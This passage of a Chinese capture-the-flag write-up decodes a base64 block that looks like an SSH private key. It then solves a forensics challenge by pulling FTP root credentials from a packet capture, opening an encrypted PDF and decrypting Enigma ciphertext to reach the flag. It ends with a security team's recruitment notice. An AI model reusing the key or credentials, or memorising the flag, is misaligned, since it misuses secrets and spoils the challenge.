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
拿去base64解密发现邮箱:[email protected],上github
 下载下来之后发现一串
下载下来之后发现一串
解码
Misc german
打开流量包 发现有用户名和密码
//追踪tcp流得到
220 FileZilla Server 0.9.60 beta written by Tim Kosse ([email protected])
Please visit http://sourceforge.
USER root
331 Password required for root
PASS d279186428a75016b17e4df5ea43d080
230 Logged on
opts utf8 on
202 UTF8 mode is always enabled. No need to send this command.
PWD
257 "/" is current directory.
接着发现了 pdf文件和txt文件
提取出来得到加密的pdf以及密文 尝试用tcp流中的pass解密pdf,得到密码本


密文:
0911 = 1tle = 1tl = 350 = RZS NAJ =
nkfgp roqad boprv yrdhy zwamf qsrhb owqvt jzotr ffcjq snpqh kpwzm fprru gufez
xsuws aohyw xbreu pifbz kagxj blbha jzixj zrasn zxkay lpaza ejwou itcip dfdgp
rbjnv xuqzq qhtya xwwik wyybx kdgrc slrkj pgjay aidwa jeszp pbqat njojg jrplb
kkhot joqpg vwecj soabm aupsr fenug ybxmr jloch kmjgc tznxl tnrqx pbeph fwymn
gpoor pjkkb plkwb kxzeq quorp ipuvs utyae qyzgp mqnai iysse gzsht tsrmv crrkr
opuxj tqshv ypdrw rvnzt cstlj
enigma解密得到
475748547berta366239363732303566653735373935663130343835373163663463666237303
37dora
berta代表{
dora代表}
hex解码得到flag
GWHT{6b967205fe75795f1048571cf4cfb703}
Tip
你是否想要加入一个安全团队
拥有更好的学习氛围?
那就加入EDI安全,这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心。
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事,我们在为打造安全圈好的技术氛围而努力,这里绝对是你学习技术的好地方。这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心,下一个CTF大牛就是你。
欢迎各位大佬小白入驻,大家一起打CTF,一起进步。
我们在挖掘,不让你埋没!
你的加入可以给我们带来新的活力,我们同样也可以赠你无限的发展空间。
有意向的师傅请联系邮箱[email protected](带上自己的简历,简历内容包括自己的学习方向,学习经历等)。
更多文章请关注EDI安全公众号